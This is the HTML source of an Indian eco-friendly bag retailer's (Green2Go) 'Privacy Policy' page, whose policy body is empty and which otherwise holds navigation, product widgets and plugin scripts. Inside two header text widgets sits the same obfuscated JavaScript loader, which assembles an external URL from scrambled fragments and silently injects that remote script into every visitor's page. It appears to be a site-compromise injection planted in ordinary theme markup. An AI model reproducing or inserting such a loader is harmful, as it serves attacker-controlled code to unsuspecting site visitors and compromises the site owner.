<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Privacy Policy								</h1>

															
															<div class="breadcrumbs"><a href="https://www.green2go.in/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Privacy Policy</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
							</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://www.green2go.in/wp-content/uploads/elementor/css/post-818.css?ver=1704524227" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="/">
								<img  src="https://www.green2go.in/wp-content/uploads/2022/12/logo-2.svg" title="logo" width="220" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Green2Go seeks to create stylish, useful and durable products from 
plastic waste. We are an eco-conscious initiative, driven to make the 
planet a better place for everyone and create sustainable livelihood 
opportunities for members of the society.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://www.green2go.in/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						Sahar Plaza, 103 Midas building, Andheri-Kurla Rd, Mumbai 400053, India					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://www.green2go.in/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 18002106369					</span>

					
						<a  href="tel:18002106369" target="_blank" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img loading="lazy" width="14" height="14" src="https://www.green2go.in/wp-content/uploads/2021/08/maps-and-flags-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" />					
					<span class="list-content">
						View Direction					</span>

					
						<a  href="https://goo.gl/maps/cnLyeSrhPtVSfhqh8" target="_blank" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_products-14" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Recent Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.green2go.in/product/cressida-green/" title="Cressida Green" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1-430x430.jpg 430w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1-150x150.jpg 150w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1-700x700.jpg 700w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1-300x300.jpg 300w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Green1.jpg 750w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.green2go.in/product/cressida-green/" title="Cressida Green" class="wd-entities-title">
				Cressida Green			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,750.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.green2go.in/product/cressida-pink/" title="Cressida Pink" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1-430x430.jpg 430w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1-150x150.jpg 150w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1-700x700.jpg 700w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1-300x300.jpg 300w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Pink1.jpg 750w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.green2go.in/product/cressida-pink/" title="Cressida Pink" class="wd-entities-title">
				Cressida Pink			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,750.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.green2go.in/product/cressida-khaki/" title="Cressida Khaki" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1-430x430.jpg 430w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1-150x150.jpg 150w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1-700x700.jpg 700w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1-300x300.jpg 300w, https://www.green2go.in/wp-content/uploads/2023/02/Cressida-Khaki1.jpg 750w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.green2go.in/product/cressida-khaki/" title="Cressida Khaki" class="wd-entities-title">
				Cressida Khaki			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,750.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Categories</h5><div class="menu-category-woocommerce-container"><ul id="menu-category-woocommerce" class="menu"><li id="menu-item-11055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11055"><a href="https://www.green2go.in/product-category/retail/">Retail and Travel Range</a></li>
<li id="menu-item-11056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11056"><a href="https://www.green2go.in/product-category/retail/backpack/">Backpack</a></li>
<li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057"><a href="https://www.green2go.in/product-category/retail/business-collection/">Business Collection</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11058"><a href="https://www.green2go.in/product-category/retail/wheeled-duffels/">Wheeled Duffels</a></li>
<li id="menu-item-11059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059"><a href="https://www.green2go.in/product-category/retail/duffle-bag-gym-bag/">Duffels/Gym Bag</a></li>
<li id="menu-item-11060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11060"><a href="https://www.green2go.in/product-category/school-and-college-bags/">School and College Bags</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policies</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-10331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10331"><a href="https://www.green2go.in/order-processing-shipping-policy/">Order Processing &amp; Shipping Policy</a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="/shop/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://www.green2go.in/returns-policy/">Returns Policy</a></li>
<li id="menu-item-10305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10305"><a href="https://www.green2go.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-11041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11041"><a href="https://www.green2go.in/">Home</a></li>
<li id="menu-item-11043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11043"><a href="https://www.green2go.in/about-us/">About us</a></li>
<li id="menu-item-11042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042"><a href="https://www.green2go.in/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.green2go.in/"><strong>Green2Go</strong></a> &copy;  2023 CREATED BY <a href="https://antsdigital.in/" target="_blank"><strong>Ants Digital</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.green2go.in/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.green2go.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9934 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.green2go.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917 item-level-0" ><a href="https://www.green2go.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11115 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10719 item-level-1" ><a href="https://www.green2go.in/product-category/retail/" class="woodmart-nav-link">Retail and Travel Range</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11118 item-level-2" ><a href="https://www.green2go.in/product-category/retail/backpack/" class="woodmart-nav-link">Backpack</a></li>
		<li id="menu-item-11119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11119 item-level-2" ><a href="https://www.green2go.in/product-category/retail/business-collection/" class="woodmart-nav-link">Business Collection</a></li>
		<li id="menu-item-11120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11120 item-level-2" ><a href="https://www.green2go.in/product-category/retail/wheeled-duffels/" class="woodmart-nav-link">Wheeled Duffels</a></li>
		<li id="menu-item-11121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11121 item-level-2" ><a href="https://www.green2go.in/product-category/retail/duffle-bag-gym-bag/" class="woodmart-nav-link">Duffels/Gym Bag</a></li>
	</ul>
</li>
	<li id="menu-item-10720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10720 item-level-1" ><a href="https://www.green2go.in/product-category/school-and-college-bags/" class="woodmart-nav-link">School and College Bags</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 item-level-0" ><a href="https://www.green2go.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.green2go.in/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.green2go.in/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.green2go.in/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.green2go.in/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.green2go.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.green2go.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://www.green2go.in/wp-admin/admin-ajax.php","nonce":"06ededd26d"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.2" id="wpmenucart-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab958b8f66e88d1e01b0f88b12a4334d","fragment_name":"wc_fragments_ab958b8f66e88d1e01b0f88b12a4334d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.green2go.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.green2go.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10309,"title":"Privacy%20Policy%20-%20Green2Go","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 